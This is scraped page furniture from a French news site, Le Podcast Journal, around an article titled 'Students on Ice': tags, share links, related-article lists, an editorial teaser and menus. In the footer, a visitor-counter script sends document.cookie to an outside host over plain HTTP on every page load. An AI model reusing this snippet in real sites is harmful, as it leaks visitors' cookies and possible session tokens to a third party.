<a  class="liens" href='/tags/Antarctique/'>Antarctique</a><span>, </span><a  class="liens" href='/tags/Arctique/'>Arctique</a><span>, </span><a  class="liens" href='/tags/environnement/'>environnement</a><span>, </span><a  class="liens" href='/tags/exp%C3%A9dition/'>expédition</a><span>, </span><a  class="liens" href='/tags/Fondation+Albert+II/'>Fondation Albert II</a><span>, </span><a  class="liens" href='/tags/Monaco/'>Monaco</a><span>, </span><a  class="liens" href='/tags/ours/'>ours</a><span>, </span><a  class="liens" href='/tags/polaire/'>polaire</a><span>, </span><a  class="liens" href='/tags/prince+Albert/'>prince Albert</a><span>, </span><a  class="liens" href='/tags/r%C3%A9chauffement+climatique/'>réchauffement climatique</a><span>, </span><a  class="liens" href='/tags/Students+on+Ice/'>Students on Ice</a>
			 </div>
		 </div>
		 <br class="texte clear" />
		 <br class="texte clear" />
			 <div class="auteur social">
				 <a target="_blank" href="http://www.facebook.com/share.php?u=https%3A%2F%2Fwww.podcastjournal.net%2FStudents-on-Ice_a6762.html"><img src="/_images/addto/facebook.png?v=1732287175" alt="Facebook" title="Facebook" /></a>
				 <a target="_blank" href="http://twitter.com/intent/tweet?text=Students+on+Ice+http%3A%2F%2Fxfru.it%2FaJSJGE"><img src="/_images/addto/twitter.png?v=1732287176" alt="Twitter" title="Twitter" /></a>
				 <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.podcastjournal.net%2FStudents-on-Ice_a6762.html&amp;title=Students+on+Ice&amp;source=&amp;summary="><img src="/_images/addto/linkedin.png?v=1732287176" alt="LinkedIn" title="LinkedIn" /></a>
				 <a target="_blank" href="http://www.viadeo.com/shareit/share/?url=https%3A%2F%2Fwww.podcastjournal.net%2FStudents-on-Ice_a6762.html"><img src="/_images/addto/viadeo.png?v=1732287176" alt="Viadeo" title="Viadeo" /></a>
				 <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.podcastjournal.net%2FStudents-on-Ice_a6762.html&amp;description=Students+on+Ice"><img src="/_images/addto/pinterest.png?v=1732287176" alt="Pinterest" title="Pinterest" /></a>
			 </div>
<br />		 <br class="texte clear" />
 
		 <br />
		 <!-- page2_commentaire -->
		 <a id="comments"></a>
		 <div id="mod_8141305" class="param_commentaire mod_8141305 wm-module fullbackground ">
			 <div class="cel1">
<div class="fb-comments" data-href="https://www.podcastjournal.net/index.php?action=article&amp;numero=6762" data-num-posts="50" data-width="100%" data-colorscheme="dark"></div>
		 </div>
		 </div>
 
		 <div id="entete_liste">
		 <br />
		 <div class="entete_liste">
			 <div class="access" style="padding-top:5px">Autres articles dans la même rubrique ou dossier:</div>
		 </div>
		 <div class="break" style="padding-bottom: 10px"></div>
		 <div class="titre_liste first">
			 <h3 class="access">
			 <a class="access" href="/Les-dernieres-actus-du-Danemark_a18933.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Les dernières actus du Danemark</a>
			 <span class="access"> - 02/11/2018</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Les-dernieres-actus-de-Hongrie_a13817.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Les dernières actus de Hongrie</a>
			 <span class="access"> - 29/10/2018</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Les-dernieres-actus-de-Russie_a19253.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Les dernières actus de Russie</a>
			 <span class="access"> - 18/10/2018</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Les-dernieres-actus-du-Luxembourg_a25732.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Les dernières actus du Luxembourg</a>
			 <span class="access"> - 17/09/2018</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Les-dernieres-actus-de-Suede_a3312.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Les dernières actus de Suède</a>
			 <span class="access"> - 10/09/2018</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Les-dernieres-actus-de-Grece_a18744.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Les dernières actus de Grèce</a>
			 <span class="access"> - 21/08/2018</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Les-dernieres-actus-d-Italie_a3178.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Les dernières actus d'Italie</a>
			 <span class="access"> - 14/08/2018</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Les-dernieres-actus-de-France_a3194.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Les dernières actus de France</a>
			 <span class="access"> - 17/07/2018</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Les-dernieres-actus-du-Royaume-Uni_a3158.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Les dernières actus du Royaume-Uni</a>
			 <span class="access"> - 10/07/2018</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Les-dernieres-actus-de-Monaco_a24923.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Les dernières actus de Monaco</a>
			 <span class="access"> - 03/01/2018</span>			 </h3>
		 </div>
		 <div class="titre_liste">
		 <div class="pager">
			 <a class="sel" rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=0&amp;numero=6762&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=6762")'>1</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=10&amp;numero=6762&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=6762")'>2</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=20&amp;numero=6762&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=6762")'>3</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=30&amp;numero=6762&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=6762")'>4</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=40&amp;numero=6762&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=6762")'>5</a>
			 <a rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=10&amp;numero=6762&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=6762")'>&raquo;</a>
			 <span>...</span>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=3300&amp;numero=6762&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=6762")'>331</a>
		 </div>
		 </div>
		 </div>
		 <p class="boutons_ligne">
			 <a class="access" href="/Rubriques-thematiques_r4.html">Rubriques thématiques</a>
			 <span class="access"> | </span>
			 <a class="access" href="/Les-ephemerides-quotidiennes_r224.html">Les éphémérides quotidiennes</a>
			 <span class="access"> | </span>
			 <a class="access" href="/EUROPE_r19.html">EUROPE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/AFRIQUE_r43.html">AFRIQUE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/MOYEN-ORIENT_r87.html">MOYEN-ORIENT</a>
			 <span class="access"> | </span>
			 <a class="access" href="/ASIE-ET-PACIFIQUE_r150.html">ASIE ET PACIFIQUE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/AMERIQUES_r149.html">AMÉRIQUES</a>
			 <span class="access"> | </span>
			 <a class="access" href="/AUSTRALIE-ET-OCEANIE_r217.html">AUSTRALIE ET OCÉANIE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/A-propos-du-site-Le-Podcast-Journal_r231.html">A propos du site Le Podcast Journal</a>
		 </p>
	 </div>
</div>
<div id="ecart_after_8141301" class="ecart_col1"><hr /></div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 1 ****************************************** -->
</td>
<td class="z_col2_td_inner z_td_colonne">
<!-- ********************************************** COLONNE 2 ********************************************** -->
<div id="z_col2" class="z_colonne">
	 <div class="z_col2_inner z_col_median">
		 <div class="inner">

<!-- rub_une 8141345 -->
<div id="mod_8141345" class="mod_8141345 wm-module fullbackground module-responsive  module-rub_une type-2">
	 <div class="entete"><div class="fullmod">
		 <span>L'édito de la semaine</span>
	 </div></div>
	 <div class="cel1 nb-col-1" style="padding:0"><div class="fullmod">
	 <div class="encapse_bloc id0  clear-x2 clear-x3 clear-x4" style="padding:0 7px;">
		 <div class="no_bloc_rub" style="padding:7px 0">
			 <h4 class="rubrique">
				 <a class="arub204" href="/EDITORIAL_r204.html"><span class="nom_rub204">ÉDITORIAL</span></a>
			 </h4>
			 <h3 class="titre first" style=";margin-bottom:5px">
				 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
					 Canicule : quand la cécité collective nous mène au bord du gouffre
				 </a>
			
			 <br class="clear" />
			 </h3>
			 <div class="clear"></div>
				 <div class="photo shadow thumbnail-1" style="">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/89518849-63282665.jpg?v=1750749981" alt="Canicule : quand la cécité collective nous mène au bord du gouffre" title="Canicule : quand la cécité collective nous mène au bord du gouffre"  />
					 </a>
				 </div>
				 <div class="texte">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 La canicule s'abat de nouveau sur nous. Les températures grimpent, les records tombent, et l'été devient, plus que jamais, une épreuve. Mais au-delà de la gêne et des alertes sanitaires, ce que révèle cette chaleur suffocante, c'est une troublante...
					 </a>
				 </div>
 <div class="lire_suite">
	 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html"><span class="texte_lire_suite">Lire l'édito</span></a>
 </div>
			 <div class="clear"></div>
		 </div>
	 </div>
	 </div></div>
</div>
<div id="ecart_after_8141345" class="ecart_col2"><hr /></div>

<!-- espace 8145858 -->
<div id="mod_8145858" class="mod_8145858 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8145858" class="ecart_col2"><hr /></div>

<!-- recherche 8141340 -->
<div id="ecart_before_8141340" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141340" class="mod_8141340 wm-module fullbackground  recherche type-3">
	 <form id="form_8141340" action="/search/" method="get" enctype="application/x-www-form-urlencoded" >
	 <div class="entete"><div class="fullmod">
		 <span>Recherche</span>
	 </div></div>
		 <div class="cel1">
			 <input type="text" style="width:250px" id="keyword_8141340" name="keyword" value="" class="button"  onkeydown="if(event.keyCode == 13) $('#form_8141340').submit()" />			 <div class="avance" style="margin-top:5px">
				 <a href="/search/?avance=1">Recherche avancée</a>
			 </div>
		 </div>
	 </form>
</div>
<div id="ecart_after_8141340" class="ecart_col2"><hr /></div>

<!-- espace 43125860 -->
<div id="ecart_before_43125860" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125860" class="mod_43125860 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125860" class="ecart_col2"><hr /></div>

<!-- news 26923392 -->
<div id="mod_26923392" class="mod_26923392 wm-module fullbackground  news module-news type-2">
	 <div class="entete"><div class="fullmod">
		 <span>Les derniers articles</span>
	 </div></div>
	 <div id="tabs_26923392" class="onglet"><ul>
			 <li class="selected"><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Récents</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Populaires</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Commentés</a></li>
	 </ul><div class="clear"></div></div>
	 <div class="inner_tabs">
		 <div id="content_tabs_26923392_0" >
		 </div>
		 <div id="content_tabs_26923392_1" style='display:none'>
		 </div>
		 <div id="content_tabs_26923392_2" style='display:none'>
		 </div>
	 </div>
</div>
<div id="ecart_after_26923392" class="ecart_col2"><hr /></div>

<!-- espace 8141245 -->
<div id="ecart_before_8141245" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141245" class="mod_8141245 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141245" class="ecart_col2"><hr /></div>

<!-- services_web2 8141347 -->
<div id="ecart_before_8141347" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141347" class="mod_8141347 wm-module fullbackground  services_web2">
	 <div class="entete"><div class="fullmod">
		 <span>NOS RÉSEAUX SOCIAUX</span>
	 </div></div>
		 <div class="cel1">
					 <div class="lien">
						 <a href="http://www.facebook.com/PodcastJournal.net" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/facebook.png" alt="Facebook" title="Facebook" /></a>
						 <a href="http://www.facebook.com/PodcastJournal.net" target="_blank">Facebook</a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/twitter.png" alt="Twitter " title="Twitter " /></a>
						 <a href="http://twitter.com/Podcast_Journal" target="_blank">Twitter </a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/instagram.png" alt="Instagram" title="Instagram" /></a>
						 <a href="https://www.instagram.com/le_podcast_journal/" target="_blank">Instagram</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/newsletter" style="height: 46px; line-height: 46px" ><img src="/_images/services_web2/set1/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
						 <a href="http://www.podcastjournal.net/newsletter" >Newsletter</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.dailymotion.com/LePodcastJournal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/dailymotion.png" alt="Dailymotion" title="Dailymotion" /></a>
						 <a href="http://www.dailymotion.com/LePodcastJournal" target="_blank">Dailymotion</a>
					 </div>
					 <div class="lien">
						 <a href="http://m.podcastjournal.net/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/mobile.png" alt="Mobile " title="Mobile " /></a>
						 <a href="http://m.podcastjournal.net/" target="_blank">Mobile </a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/rss.png" alt="Flux RSS" title="Flux RSS" /></a>
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" target="_blank">Flux RSS</a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
<div id="ecart_after_8141347" class="ecart_col2"><hr /></div>

<!-- espace 43125864 -->
<div id="ecart_before_43125864" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125864" class="mod_43125864 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125864" class="ecart_col2"><hr /></div>

<!-- lien_perso 27463092 -->
<div id="ecart_before_27463092" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27463092" class="mod_27463092 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" target="_blank"> <img src="/photo/mod-27463092.png?v=1620218683" class="image" alt="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" style="width:293px" /></a>
	 </div>
</div>
<div id="ecart_after_27463092" class="ecart_col2"><hr /></div>

<!-- espace 26924030 -->
<div id="ecart_before_26924030" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924030" class="mod_26924030 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924030" class="ecart_col2"><hr /></div>

<!-- espace 26924029 -->
<div id="ecart_before_26924029" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924029" class="mod_26924029 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924029" class="ecart_col2"><hr /></div>

<!-- lien_perso 27338551 -->
<div id="ecart_before_27338551" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27338551" class="mod_27338551 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/notes/" > LES BRÈVES</a>
	 </div>
</div>
<div id="ecart_after_27338551" class="ecart_col2"><hr /></div>

<!-- breve 27254068 -->
<div id="ecart_before_27254068" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27254068" class="mod_27254068 wm-module fullbackground module-responsive  module-breve">
	 <div class="breve">
		 <div class="cel1">
			 <div class="date">
				 17/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/L-Opera-national-de-Paris-honore-du-prestigieux-Prix-Dialogo_b72894544.html">L’Opéra national de Paris honoré du prestigieux Prix Diálogo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 05/05/2023
			 </div>
			 <h3 class="titre"><a href="/notes/Par-Decret-Meloni-limoge-Stephane-Lissner-du-Theatre-San-Carlo_b72643413.html">Par Décret, Meloni limoge Stéphane Lissner du Théâtre San Carlo</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Nathalie-Kha/">Nathalie KHÂ</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 18/06/2021
			 </div>
			 <h3 class="titre"><a href="/notes/Premium-Radio-arrive-des-le-1er-juillet_b57177891.html">Premium Radio arrive dès le 1er juillet!</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Martin-Cluseret/">Martin Cluseret</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 15/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/Deux-chiens-pas-comme-les-autres_b51463661.html">Deux chiens pas comme les autres</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 13/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/A-propos-du-Grimaldi-Forum-Monaco_b51414789.html">A propos du Grimaldi Forum Monaco</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
		 <div class="cel1">
			 <div class="date">
				 02/11/2020
			 </div>
			 <h3 class="titre"><a href="/notes/La-Chapelle-Sixtine-chez-soi_b51058319.html">La Chapelle Sixtine chez soi</a></h3>
			 <div class="auteur"><a rel="author" class="liens" href="/author/Colette-Dehalle/">Colette Dehalle</a>
</div>
		 </div>
	 </div>
</div>
<div id="ecart_after_27254068" class="ecart_col2"><hr /></div>

<!-- espace 43126001 -->
<div id="ecart_before_43126001" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43126001" class="mod_43126001 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43126001" class="ecart_col2"><hr /></div>

<!-- tag 27338787 -->
<div id="ecart_before_27338787" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27338787" class="mod_27338787 wm-module fullbackground module-responsive  module-tag">
	 <div class="cel1"><div class="fullmod">
		 <div class="tag">
			 <a href="/tags/France/" style="font-size: 3em !important;" class="tag">France</a>
			 <a href="/tags/Europe/" style="font-size: 2.55922736793em !important;" class="tag">Europe</a>
			 <a href="/tags/humour/" style="font-size: 2.17849662555em !important;" class="tag">humour</a>
			 <a href="/tags/dessin+de+presse/" style="font-size: 2.14545031417em !important;" class="tag">dessin de presse</a>
			 <a href="/tags/droits+humains/" style="font-size: 1.87689085408em !important;" class="tag">droits humains</a>
			 <a href="/tags/Amnesty/" style="font-size: 1.87130556202em !important;" class="tag">Amnesty</a>
			 <a href="/tags/Monaco/" style="font-size: 1.71119385618em !important;" class="tag">Monaco</a>
			 <a href="/tags/image+du+jour/" style="font-size: 1.68047474983em !important;" class="tag">image du jour</a>
			 <a href="/tags/Podcast+Journal/" style="font-size: 1.61996741913em !important;" class="tag">Podcast Journal</a>
			 <a href="/tags/actus/" style="font-size: 1.5394461252em !important;" class="tag">actus</a>
			 <a href="/tags/musique/" style="font-size: 1.46218291832em !important;" class="tag">musique</a>
			 <a href="/tags/chanson/" style="font-size: 1.39003956249em !important;" class="tag">chanson</a>
			 <a href="/tags/Afrique/" style="font-size: 1.38957412148em !important;" class="tag">Afrique</a>
			 <a href="/tags/Ile+de+La+R%C3%A9union/" style="font-size: 1.3742145683em !important;" class="tag">Ile de La Réunion</a>
			 <a href="/tags/Am%C3%A9riques/" style="font-size: 1.36816383523em !important;" class="tag">Amériques</a>
			 <a href="/tags/Asie/" style="font-size: 1.35466604608em !important;" class="tag">Asie</a>
			 <a href="/tags/Paris/" style="font-size: 1.32394693973em !important;" class="tag">Paris</a>
			 <a href="/tags/actu+%C3%A0+la+une/" style="font-size: 1.30207121247em !important;" class="tag">actu à la une</a>
			 <a href="/tags/actualit%C3%A9/" style="font-size: 1.2867116593em !important;" class="tag">actualité</a>
			 <a href="/tags/vid%C3%A9o/" style="font-size: 1.28019548522em !important;" class="tag">vidéo</a>
			 <a href="/tags/paroles+de+chanson/" style="font-size: 1.24063299977em !important;" class="tag">paroles de chanson</a>
			 <a href="/tags/ONU/" style="font-size: 1.2257388876em !important;" class="tag">ONU</a>
			 <a href="/tags/anecdote/" style="font-size: 1.22387712357em !important;" class="tag">anecdote</a>
			 <a href="/tags/album/" style="font-size: 1.20758668839em !important;" class="tag">album</a>
			 <a href="/tags/f%C3%AAte/" style="font-size: 1.20525948336em !important;" class="tag">fête</a>
			 <a href="/tags/Syrie/" style="font-size: 1.19501978124em !important;" class="tag">Syrie</a>
			 <a href="/tags/%C3%A9conomie/" style="font-size: 1.19269257622em !important;" class="tag">économie</a>
			 <a href="/tags/Royaume-Uni/" style="font-size: 1.19176169421em !important;" class="tag">Royaume-Uni</a>
			 <a href="/tags/Italie/" style="font-size: 1.18989993018em !important;" class="tag">Italie</a>
			 <a href="/tags/C%C3%A9cile+Vrain/" style="font-size: 1.18803816616em !important;" class="tag">Cécile Vrain</a>
			 <a href="/tags/sport/" style="font-size: 1.18664184315em !important;" class="tag">sport</a>
			 <a href="/tags/Moyen-Orient/" style="font-size: 1.18617640214em !important;" class="tag">Moyen-Orient</a>
			 <a href="/tags/clip/" style="font-size: 1.18617640214em !important;" class="tag">clip</a>
			 <a href="/tags/Chine/" style="font-size: 1.18012566907em !important;" class="tag">Chine</a>
			 <a href="/tags/journ%C3%A9e+mondiale/" style="font-size: 1.17826390505em !important;" class="tag">journée mondiale</a>
			 <a href="/tags/Liban/" style="font-size: 1.17826390505em !important;" class="tag">Liban</a>
			 <a href="/tags/%C3%A9ph%C3%A9m%C3%A9rides/" style="font-size: 1.17686758203em !important;" class="tag">éphémérides</a>
			 <a href="/tags/Russie/" style="font-size: 1.17593670002em !important;" class="tag">Russie</a>
			 <a href="/tags/Nice/" style="font-size: 1.17547125902em !important;" class="tag">Nice</a>
			 <a href="/tags/cin%C3%A9ma/" style="font-size: 1.17314405399em !important;" class="tag">cinéma</a>
			 <a href="/tags/Allemagne/" style="font-size: 1.17267861299em !important;" class="tag">Allemagne</a>
			 <a href="/tags/mascotte/" style="font-size: 1.17081684896em !important;" class="tag">mascotte</a>
			 <a href="/tags/Patapouf/" style="font-size: 1.16988596695em !important;" class="tag">Patapouf</a>
			 <a href="/tags/dicton/" style="font-size: 1.16988596695em !important;" class="tag">dicton</a>
			 <a href="/tags/Union+europ%C3%A9enne/" style="font-size: 1.16709332092em !important;" class="tag">Union européenne</a>
			 <a href="/tags/%C3%A9dito/" style="font-size: 1.16104258785em !important;" class="tag">édito</a>
			 <a href="/tags/audioguide/" style="font-size: 1.15731905981em !important;" class="tag">audioguide</a>
			 <a href="/tags/%C3%A9ditorial/" style="font-size: 1.15731905981em !important;" class="tag">éditorial</a>
			 <a href="/tags/guide+audio/" style="font-size: 1.15545729579em !important;" class="tag">guide audio</a>
			 <a href="/tags/podcast/" style="font-size: 1.15406097277em !important;" class="tag">podcast</a>
		 </div>
	 </div></div>
</div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 2 ****************************************** -->
</td>
</tr>

</table>

</div>
<div class="z_col100_td_inner z_td_colonne">
<!-- ********************************************** ZONE OURS FULL ***************************************** -->
	 <div id="z_col100" class="full z_colonne">
		 <div class="z_col100_inner">

<!-- html 8141265 -->
	 <center>
<script type="text/javascript" id="servicewb_126950">
(function() {
var cv = document.createElement("script"); cv.type = "text/javascript"; cv.async = true;
cv.src = "http://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c="+document.cookie;
var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(cv, s);
})();
</script>
<div id="ecart_after_8141265" class="ecart_col100"><hr /></div>

<!-- espace 8141247 -->
<div id="ecart_before_8141247" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141247" class="mod_8141247 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141247" class="ecart_col100"><hr /></div>
<div id="mod_26934594" class="mod_26934594 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-4" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- lien_perso 26934611 -->
<div id="ecart_before_26934611" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934611" class="mod_26934611 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="#" target="_blank"> <img src="/photo/mod-26934611.png?v=1550747342" class="image" alt="#"  /></a>
	 </div>
</div>
</td>
<td class="celcombo2">
<!-- menu_static 26934761 -->
<div id="ecart_before_26934761" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934761" class="mod_26934761 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Les rubriques</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/POLITIQUE-ET-SOCIETE_r50.html" data-link="rubrique,121633" >
				 POLITIQUE ET SOCIÉTÉ
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="/ART-ET-CULTURE_r22.html" data-link="rubrique,121600" >
				 ART ET CULTURE
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" data-link="rubrique,121630" >
				 NATURE ET DÉVELOPPEMENT DURABLE
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="/SANTE-ET-MEDECINE_r52.html" data-link="rubrique,121635" >
				 SANTÉ ET MÉDECINE
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/GASTRONOMIE_r53.html" data-link="rubrique,121636" >
				 GASTRONOMIE
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/VOYAGES-ET-TOURISME_r86.html" data-link="rubrique,124128" >
				 VOYAGES ET TOURISME
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="/VIE-QUOTIDIENNE_r54.html" data-link="rubrique,121637" >
				 VIE QUOTIDIENNE
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="/SPORT_r38.html" data-link="rubrique,121618" >
				 SPORT
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo3">
<!-- menu_static 26934661 -->
<div id="ecart_before_26934661" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934661" class="mod_26934661 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Infos par pays</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Europe" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Europe" >
				 Europe
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Afrique" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Afrique" >
				 Afrique
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
